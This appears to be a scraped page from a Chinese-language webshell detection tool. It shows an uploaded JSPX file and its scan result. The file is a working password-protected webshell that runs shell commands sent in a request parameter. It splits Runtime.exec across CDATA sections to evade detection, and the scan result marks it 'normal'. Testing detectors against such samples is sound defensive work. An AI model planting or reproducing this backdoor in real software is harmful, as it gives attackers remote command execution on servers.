 *.php / *.jsp / *.asp
文件上传
6 </jsp:declaration>
7 <pre>
8 <jsp:scriptlet>
9
10 if("shagima".equals(request.getParameter("ladypwd"))){
11 InputStream in= Run<![CDATA[time.get]]>Run<![CDATA[time]]>().ex<![CDATA[ec(request.get]]>Parameter("cmd").split(" ")).getInputStream();
12 int ret = -1;
13 byte[] bs = new byte[2048];
14 while((ret=in.read(bs))!=-1){
15 out.println(new String(bs));
16 }
17 }
18 </jsp:scriptlet>
19 </pre>
20 <jsp:text>
21 </jsp:text>
22 </jsp:root>
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
b1fc5226ee7a4c58af947e6dccfdecda webshell 1b08a4328d520266468cfbebe7893ef8 WHITE 正常 误报 漏报 代码详情